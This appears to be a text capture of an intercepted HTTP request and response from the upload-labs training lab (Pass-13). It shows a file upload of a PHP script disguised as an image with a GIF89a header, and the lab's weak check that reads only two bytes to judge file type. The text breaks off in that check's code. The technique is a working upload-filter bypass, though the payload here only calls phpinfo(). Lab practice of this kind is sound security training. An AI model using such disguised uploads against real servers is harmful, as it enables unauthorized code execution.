 Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://www.upload-labs.com/upload-labs/Pass-13/index.php?action=s
how_code
Content-Type: multipart/form-data;
boundary=---------------------------13254625684031278110296995​4
1
Content-Length: 384
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=13
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------1325462568403127811029699541
Content-Disposition: form-data; name="upload_file";
filename="hqxx.php"
Content-Type: application/octet-stream
GIF89a
<?php
phpinfo();
?>
-----------------------------1325462568403127811029699541
Content-Disposition: form-data; name="submit"
上传
-----------------------------1325462568403127811029699541--
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//1820201129003431.gif"
width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">function
getReailFileType($filename){
$file = fopen($filename, "rb");
$bin = fread($file, 2); //只读2字节
fclose($file);
$strInfo = @unpack("C2chars", $bin);
$typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
$fileType = '';
switch($typeCode){
case 255216:
$fileType = 'jpg';